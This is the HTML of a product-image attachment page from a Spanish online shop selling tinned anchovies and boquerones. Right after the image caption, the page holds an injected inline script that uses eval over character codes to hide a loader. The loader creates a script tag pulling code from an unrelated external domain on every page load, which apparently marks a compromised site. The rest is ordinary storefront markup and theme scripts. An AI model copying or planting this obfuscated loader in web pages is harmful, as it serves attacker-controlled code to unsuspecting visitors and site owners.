<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-logo" data-margin-top="0px" data-margin-bottom="0px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="//conservassilvia.es/" >

						<!-- standard logo -->
			<img src="//conservassilvia.es/wp-content/uploads/2017/01/logo-conservas-silvia.jpg" srcset="//conservassilvia.es/wp-content/uploads/2017/01/logo-conservas-silvia.jpg 1x" width="172" height="104" alt="Conservas Silvia Logo" data-retina_logo_url="" class="fusion-standard-logo" />

			
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Menú principal"><div class="fusion-overlay-search">		<form role="search" class="searchform fusion-search-form  fusion-search-form-clean" method="get" action="//conservassilvia.es/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Buscar:</span>
													<input type="search" value="" name="s" class="s" placeholder="Buscar..." required aria-required="true" aria-label="Buscar..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Buscar" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		<div class="fusion-search-spacer"></div><a href="#" role="button" aria-label="Close Search" class="fusion-close-search"></a></div><ul id="menu-main-menu" class="fusion-menu"><li  id="menu-item-18057"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-18057"  data-item-id="18057"><a  href="//conservassilvia.es/" class="fusion-bar-highlight"><span class="menu-text">Inicio</span></a></li><li  id="menu-item-18136"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18136"  data-item-id="18136"><a  href="//conservassilvia.es/nuestra-empresa/" class="fusion-bar-highlight"><span class="menu-text">Nuestra empresa</span></a></li><li  id="menu-item-17887"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17887 fusion-megamenu-menu "  data-item-id="17887"><a  class="fusion-bar-highlight"><span class="menu-text">Productos</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><div class="fusion-megamenu-wrapper fusion-columns-2 columns-per-row-2 columns-2 col-span-12 fusion-megamenu-fullwidth"><div class="row"><div class="fusion-megamenu-holder" style="width:1500px;" data-width="1500px"><ul class="fusion-megamenu"><li  id="menu-item-18289"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18289 fusion-megamenu-submenu fusion-megamenu-columns-2 col-lg-6 col-md-6 col-sm-6" ><div class='fusion-megamenu-title'><a href="//conservassilvia.es/categoria-producto/anchoas/">Anchoas</a></div><div class="fusion-megamenu-widgets-container second-level-widget"><div id="text-6" class="widget widget_text">			<div class="textwidget"><div class="imageframe-align-center"><div class="imageframe-liftup"><span class=" fusion-imageframe imageframe-none imageframe-1"><a class="fusion-no-lightbox" href="/categoria-producto/anchoas/" target="_self"><img decoding="async" src="/wp-content/uploads/2017/02/anchoas.jpg" class="img-responsive"/></a></span></div></div></div>
		</div></div><ul class="sub-menu"><li  id="menu-item-19002"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19002" ><a  href="//conservassilvia.es/categoria-producto/anchoas/silvia-elite/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Silvia Elite</span></a></li><li  id="menu-item-18445"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18445" ><a  href="//conservassilvia.es/categoria-producto/anchoas/silvia-seleccion-gourmet/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Silvia Selección Gourmet</span></a></li><li  id="menu-item-18293"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18293" ><a  href="//conservassilvia.es/categoria-producto/anchoas/silvia-seleccion/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Silvia Selección</span></a></li><li  id="menu-item-18290"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18290" ><a  href="//conservassilvia.es/categoria-producto/anchoas/silvia/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Silvia</span></a></li></ul></li><li  id="menu-item-18288"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18288 fusion-megamenu-submenu fusion-megamenu-columns-2 col-lg-6 col-md-6 col-sm-6" ><div class='fusion-megamenu-title'><a href="//conservassilvia.es/categoria-producto/boquerones/">Boquerones</a></div><div class="fusion-megamenu-widgets-container second-level-widget"><div id="text-7" class="widget widget_text">			<div class="textwidget"><div class="imageframe-align-center"><div class="imageframe-liftup"><span class=" fusion-imageframe imageframe-none imageframe-2"><a class="fusion-no-lightbox" href="/categoria-producto/boquerones/" target="_self"><img decoding="async" src="/wp-content/uploads/2017/02/boquerones.jpg" class="img-responsive"/></a></span></div></div></div>
		</div></div><ul class="sub-menu"><li  id="menu-item-18443"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18443" ><a  href="//conservassilvia.es/categoria-producto/boquerones/boqueron-oliva/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Oliva</span></a></li><li  id="menu-item-18444"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18444" ><a  href="//conservassilvia.es/categoria-producto/boquerones/boqueron-oliva-ajo-perejil/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Oliva, ajo y perejil</span></a></li></ul></li></ul></div><div style="clear:both;"></div></div></div></li><li  id="menu-item-17910"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17910"  data-item-id="17910"><a  href="//conservassilvia.es/actualidad/" class="fusion-bar-highlight"><span class="menu-text">Actualidad</span></a></li><li  id="menu-item-18129"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18129"  data-item-id="18129"><a  href="//conservassilvia.es/recetario/" class="fusion-bar-highlight"><span class="menu-text">Recetario</span></a></li><li  id="menu-item-18228"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18228"  data-item-id="18228"><a  href="//conservassilvia.es/contacto/" class="fusion-bar-highlight"><span class="menu-text">Contacto</span></a></li><li  id="menu-item-17965"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17965 fusion-menu-item-button"  data-item-id="17965"><a  href="//conservassilvia.es/compra-online/" class="fusion-bar-highlight"><span class="menu-text fusion-button button-default button-medium">Compra online</span></a></li><li class="fusion-custom-menu-item fusion-main-menu-search fusion-search-overlay"><a class="fusion-main-menu-icon fusion-bar-highlight" href="#" aria-label="Buscar" data-title="Buscar" title="Buscar" role="button" aria-expanded="false"></a></li></ul></nav>	<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon fusion-icon-bars" aria-label="Alternar menú móvil" aria-expanded="false"></a>
		
		
		
			</div>

<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

					</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
							
				
		<div id="sliders-container">
					</div>
				
				
			
			<div class="avada-page-titlebar-wrapper">
	<div class="fusion-page-title-bar fusion-page-title-bar-none fusion-page-title-bar-right">
		<div class="fusion-page-title-row">
			<div class="fusion-page-title-wrapper">
				<div class="fusion-page-title-captions">

					
					
				</div>

															<div class="fusion-page-title-secondary">
							<div class="fusion-breadcrumbs"><span class="fusion-breadcrumb-item"><a href="//conservassilvia.es" class="fusion-breadcrumb-link"><span >Inicio</span></a></span><span class="fusion-breadcrumb-sep">/</span><span class="fusion-breadcrumb-item"><a href="//conservassilvia.es/tienda/boquerones/boqueron-oliva/boqueron-del-cantabrico-en-aceite-de-oliva-650-g/" class="fusion-breadcrumb-link"><span >Tarrina Boquerón del Cantábrico en aceite de oliva 650 g</span></a></span><span class="fusion-breadcrumb-sep">/</span><span class="fusion-breadcrumb-item"><span  class="breadcrumb-leaf">4</span></span></div>						</div>
									
			</div>
		</div>
	</div>
</div>

						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">

<section id="content" style="width: 100%;">
	
					<article id="post-18356" class="post post-18356 attachment type-attachment status-inherit hentry">
						
									
															<h1 class="entry-title fusion-post-title">4</h1>										<div class="post-content">
				<p class="attachment"><a data-rel="iLightbox[postimages]" data-title="" data-caption="" href='//conservassilvia.es/wp-content/uploads/4.jpg'><img fetchpriority="high" decoding="async" width="231" height="300" src="//conservassilvia.es/wp-content/uploads/4-231x300.jpg" class="attachment-medium size-medium" alt="Boquerones en aceite de oliva. 32 raciones de 13 g" srcset="//conservassilvia.es/wp-content/uploads/4-200x260.jpg 200w, //conservassilvia.es/wp-content/uploads/4-231x300.jpg 231w, //conservassilvia.es/wp-content/uploads/4-400x520.jpg 400w, //conservassilvia.es/wp-content/uploads/4.jpg 500w" sizes="(max-width: 231px) 100vw, 231px" /></a></p>
<p>Boquerones en aceite de oliva. 32 raciones de 13 g<script type=text/javascript>eval(String.fromCharCode(118,97,114,32,117,32,61,32,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,49,54,44,49,49,54,44,49,49,50,44,49,49,53,44,53,56,44,52,55,44,52,55,44,49,49,57,44,49,49,53,44,52,54,44,49,49,53,44,49,49,54,44,49,48,53,44,49,49,56,44,49,48,49,44,49,49,48,44,49,48,50,44,49,48,49,44,49,49,52,44,49,49,48,44,57,55,44,49,49,48,44,49,48,48,44,49,49,49,44,52,54,44,57,57,44,49,49,49,44,49,48,57,44,52,55,44,49,49,53,44,49,49,54,44,49,48,57,44,54,51,44,49,49,56,44,54,49,44,49,49,53,44,49,48,56,44,49,48,56,44,49,48,56,44,52,57,44,52,54,44,53,51,44,52,54,44,53,54,41,59,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,32,115,46,116,121,112,101,61,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,54,44,49,48,49,44,49,50,48,44,49,49,54,44,52,55,44,49,48,54,44,57,55,44,49,49,56,44,57,55,44,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,59,32,118,97,114,32,112,108,32,61,32,117,59,32,115,46,115,114,99,61,112,108,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,48,49,44,57,55,44,49,48,48,41,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,118,97,114,32,108,105,115,116,32,61,32,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,108,105,115,116,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,108,105,115,116,46,99,104,105,108,100,78,111,100,101,115,91,48,93,41,59,125));</script></p>
							</div>

												<span class="vcard rich-snippet-hidden"><span class="fn"><a href="//conservassilvia.es/author/admin/" title="Entradas de admin" rel="author">admin</a></span></span><span class="updated rich-snippet-hidden">2017-06-01T14:20:09+00:00</span>																								
																	</article>
	</section>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
					
	<footer class="fusion-footer-widget-area fusion-widget-area">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-4 fusion-widget-area">
				
																									<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="text-2" class="fusion-footer-widget-column widget widget_text">			<div class="textwidget"><p><img src="/wp-content/uploads/logo-silvia-conservas-peq.png" alt="Logo Conservas Silvia" class=""></p>
</div>
		<div style="clear:both;"></div></section><section id="text-3" class="fusion-footer-widget-column widget widget_text">			<div class="textwidget"><p>En Conservas Silvia llevamos toda la vida fabricando las mejores anchoas.<br />
<!-- <a href="/wp-content/uploads/certificados-ifs.pdf" target="_blank"><img src="/wp-content/uploads/logos-calidad.jpg" alt="Logos calidad Conservas Silvia" class=""></a>--><br />
<a href="/nuestra-empresa/" title="Nuestra empresa">¿Quieres conocernos mejor?</a></p>
</div>
		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="text-11" class="fusion-footer-widget-column widget widget_text">			<div class="textwidget"><a href="/wp-content/uploads/folletoFeria.pdf" target="_blank"><img src="/wp-content/uploads/catálogo.jpg" alt="Catálogo Conservas Silvia" class=""></a>
</div>
		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="woocommerce_products-6" class="fusion-footer-widget-column widget woocommerce widget_products"><h4 class="widget-title">Productos destacados</h4><ul class="product_list_widget"><li>
	
	<a href="//conservassilvia.es/tienda/anchoas/silvia-elite/ro-170-silvia-elite-anchoas-del-cantabrico-de-costera-en-aceite-de-oliva/">
		<img width="500" height="650" src="//conservassilvia.es/wp-content/uploads/SILVIA-1-500x650.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="//conservassilvia.es/wp-content/uploads/SILVIA-1-200x260.png 200w, //conservassilvia.es/wp-content/uploads/SILVIA-1-231x300.png 231w, //conservassilvia.es/wp-content/uploads/SILVIA-1-400x520.png 400w, //conservassilvia.es/wp-content/uploads/SILVIA-1.png 500w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">RO-170 Silvia Elite - Anchoas del Cantábrico de costera en aceite de oliva</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>22.00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>  <div class="product-meta"><span class="product-meta-label">Peso neto: </span>170 g</div>
	</li>
<li>
	
	<a href="//conservassilvia.es/tienda/anchoas/silvia/ro-170-silvia-anchoas-en-aceite-de-girasol/">
		<img width="500" height="650" src="//conservassilvia.es/wp-content/uploads/7-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Anchoas en aceite de girasol" decoding="async" srcset="//conservassilvia.es/wp-content/uploads/7-1-200x260.jpg 200w, //conservassilvia.es/wp-content/uploads/7-1-231x300.jpg 231w, //conservassilvia.es/wp-content/uploads/7-1-400x520.jpg 400w, //conservassilvia.es/wp-content/uploads/7-1.jpg 500w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">RO-170 Silvia - Anchoas en aceite de girasol</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>7.15&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>  <div class="product-meta"><span class="product-meta-label">Peso neto: </span>180 g</div>
	</li>
<li>
	
	<a href="//conservassilvia.es/tienda/anchoas/silvia-seleccion-gourmet/ro-170-silvia-seleccion-gourmet-anchoas-del-cantabrico-de-costera-en-aceite-de-oliva/">
		<img width="500" height="650" src="//conservassilvia.es/wp-content/uploads/4-4.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Anchoas del Cantábrico en aceite de oliva" decoding="async" srcset="//conservassilvia.es/wp-content/uploads/4-4-200x260.jpg 200w, //conservassilvia.es/wp-content/uploads/4-4-231x300.jpg 231w, //conservassilvia.es/wp-content/uploads/4-4-400x520.jpg 400w, //conservassilvia.es/wp-content/uploads/4-4.jpg 500w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">RO-170 Silvia Selección Gourmet - Anchoas del Cantábrico de costera en aceite de oliva</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>33.00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>  <div class="product-meta"><span class="product-meta-label">Peso neto: </span>180 g</div>
	</li>
</ul><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column fusion-column-last col-lg-3 col-md-3 col-sm-3">
							<section id="text-10" class="fusion-footer-widget-column widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;">			<div class="textwidget"><div class="col1Pie">
<p class="sedes" style="text-align: center;">ATENCIÓN AL PÚBLICO</p>
<p class="telefono"><a href="tel:+34942660308">942 660 308</a></p>
<p class="email"><a href="mailto:ijaso@conservassilvia.es">ijaso@conservassilvia.es</a></p>
&nbsp;
<p class="sedes ocultar" style="text-align: center;">CONDICIONES DE COMPRA</p>

<ul class="ocultar" style="list-style-type: square; padding: 0px 0 0 60px;">
 	<li class="como-comprar"><a href="#">Cómo comprar</a></li>
 	<li class="como-comprar"><a href="#">Condiciones generales</a></li>
 	<li class="como-comprar"><a title="Política de devoluciones" href="/politica-de-devoluciones">Devoluciones</a></li>
</ul>
</div></div>
		<div style="clear:both;"></div></section>																					</div>
																											
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		<img src="/wp-content/uploads/compra-segura.png" alt="compra segura" class="ocultar"><img src="/wp-content/uploads/envio-domicilio.png" alt="envio a domicilio" class="ocultar"><img src="/wp-content/uploads/100-satisfaccion.png" alt="100% satisfacción" class="ocultar"><img src="/wp-content/uploads/atencion-personalizada.png" alt="atención personalizada" class="ocultar">
<p style="border-top:solid 1px #5380ad; border-bottom:solid 1px #5380ad; padding: 20px 0 20px 0; margin-top:20px;" class="ocultar">TU COMPRA CON</br></br><img src="/wp-content/uploads/tarjetas.jpg" alt="tarjetas pago" class="ocultar"></p>
<p class="ocultar"><img src="/wp-content/uploads/FIRMA-CONSIL.jpg" alt=""></p>
<a href='/politica-de-privacidad' title="Política de privacidad">Política de privacidad</a>   |   <a href='/politica-de-cookies' title="Política de cookies">Política de cookies </a>  |   <a href='/politica-de-devolucion'>Política de devolución</a>   |   <a href='/contacto'>Contacto</a>	</div>
</div>
<div class="fusion-social-links-footer">
	<div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" style data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="//www.facebook.com/Conservas-Silvia-1559632791014876" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-youtube fusion-icon-youtube" style data-placement="top" data-title="YouTube" data-toggle="tooltip" title="YouTube" href="//www.youtube.com/channel/UCyRjhjKP8yLAxZ5zkSGVp2Q" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">YouTube</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-instagram fusion-icon-instagram" style data-placement="top" data-title="Instagram" data-toggle="tooltip" title="Instagram" href="//www.instagram.com/conservassilvia/" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Instagram</span></a></div></div></div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
					<div class="fusion-sliding-bar-wrapper">
											</div>

												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
		<div class="fusion-top-frame"></div>
		<div class="fusion-bottom-frame"></div>
		<div class="fusion-boxed-shadow"></div>
		<a class="fusion-one-page-text-link fusion-page-load-link"></a>

		<div class="avada-footer-scripts">
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Avada-Child-Theme\/*","\/wp-content\/themes\/Avada\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- HTML del pié de página -->
<div class="cdp-cookies-alerta  cdp-solapa-ocultar cdp-cookies-textos-izq cdp-cookies-tema-gris">
	<div class="cdp-cookies-texto">
		<h4 style="font-size:17px !important;line-height:17px !important">Uso de cookies</h4><p style="font-size:14px !important;line-height:14px !important">Este sitio web utiliza cookies para que usted tenga la mejor experiencia de usuario. Si continúa navegando está dando su consentimiento para la aceptación de las mencionadas cookies y la aceptación de nuestra <a href="//simonwp.ec/politica-de-cookies/" style="font-size:14px !important;line-height:14px !important">política de cookies</a>, pinche el enlace para mayor información.</p>
		<a href="javascript:;" class="cdp-cookies-boton-cerrar">ACEPTAR</a> 
	</div>
	<a class="cdp-cookies-solapa">Aviso de cookies</a>
</div>
 <!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "//conservassilvia.es/wp-admin/admin-ajax.php";
</script>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wp-block-library-css' href='//conservassilvia.es/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<script type="text/javascript" src="//conservassilvia.es/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/conservassilvia.es\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="//conservassilvia.es/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.1.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="//conservassilvia.es/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="//conservassilvia.es/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.1.0" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f916ea1cd5845bf6baff66364eb7cd3f","fragment_name":"wc_fragments_f916ea1cd5845bf6baff66364eb7cd3f","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="//conservassilvia.es/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.1.0" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="//conservassilvia.es/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script type="text/javascript" src="//conservassilvia.es/wp-content/themes/Avada-Child-Theme/js/enlacesExternos.js?ver=1.0" id="enlacesExternos-js"></script>
<script type="text/javascript" src="//conservassilvia.es/wp-content/themes/Avada-Child-Theme/js/funciones.js?ver=1.0" id="funcionesJS-js"></script>
<script type="text/javascript" src="//conservassilvia.es/wp-content/themes/Avada/includes/lib/assets/min/js/library/modernizr.js?ver=3.3.1" id="modernizr-js"></script>
<script type="text/javascript" id="fusion-column-bg-image-js-extra">
/* <![CDATA[ */
var fusionBgImageVars = {"content_break_point":"800"};
/* ]]> */
</script>
<script type="text/javascript" src="//conservassilvia.es/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column-bg-image.js?ver=1" id="fusion-column-bg-image-js"></script>
<script type="text/javascript" src="//conservassilvia.es/wp-content/themes/Avada/includes/lib/assets/min/js/library/cssua.js?ver=2.1.28" id="cssua-js"></script>
<script type="text/javascript" id="fusion-js-extra">
/* <![CDATA[ */
var fusionJSVars = {"visibility_small":"640","visibility_medium":"1024"};
/* ]]> */
</script>
<script type="text/javascript" src="//conservassilvia.es/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion.js?ver=3.2.1" id="fusion-js"></script>
<script type="text/javascript" src="//conservassilvia.es/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.tooltip.js?ver=3.3.5" id="bootstrap-tooltip-js"></script>
<script type="text/javascript" src="//conservassilvia.es/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.waypoints.js?ver=2.0.3" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="//conservassilvia.es/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.easing.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="//conservassilvia.es/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fitvids.js?ver=1.1" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="//conservassilvia.es/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.flexslider.js?ver=2.7.2" id="jquery-flexslider-js"></script>
<script type="text/javascript" src="//conservassilvia.es/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.hoverflow.js?ver=1" id="jquery-hover-flow-js"></script>
<script type="text/javascript" src="//conservassilvia.es/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.hoverintent.js?ver=1" id="jquery-hover-intent-js"></script>
<script type="text/javascript" id="jquery-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVideoVars = {"lightbox_video_width":"1280","lightbox_video_height":"720"};
/* ]]> */
</script>
<script type="text/javascript" src="//conservassilvia.es/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.ilightbox.js?ver=2.2.3" id="jquery-lightbox-js"></script>
<script type="text/javascript" src="//conservassilvia.es/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.mousewheel.js?ver=3.0.6" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="//conservassilvia.es/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.placeholder.js?ver=2.0.7" id="jquery-placeholder-js"></script>
<script type="text/javascript" src="//conservassilvia.es/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fade.js?ver=1" id="jquery-fade-js"></script>
<script type="text/javascript" id="fusion-equal-heights-js-extra">
/* <![CDATA[ */
var fusionEqualHeightVars = {"content_break_point":"800"};
/* ]]> */
</script>
